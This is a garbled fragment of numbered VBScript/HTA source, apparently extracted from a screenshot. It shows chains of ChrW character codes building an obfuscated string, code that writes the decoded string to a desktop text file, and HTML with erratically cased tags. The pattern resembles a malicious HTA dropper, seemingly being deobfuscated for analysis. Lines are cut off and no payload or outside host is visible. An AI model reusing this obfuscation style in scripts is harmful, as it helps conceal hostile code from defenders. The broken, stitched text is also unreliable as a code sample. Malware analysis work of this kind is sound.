 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) &
a110 ) & ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a3
) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a78 ) & ChrW ( a115 )
64
65
66 Set objFSO=CreateObject("Scripting.FileSystemObject")
67 outFile="c:\users\rem\desktop\file.txt"
68 Set objFile = objFSO.CreateTextFile(outFile,True)
69 objFile.Write res & vbCrLf
70 objFile.Close
71
72 Close
73 </script>
74 <body>
75 <table STYLe="wIdTh:100%">
76 <tr>
77 <th>jTM</tH>
78 <th>Das</th>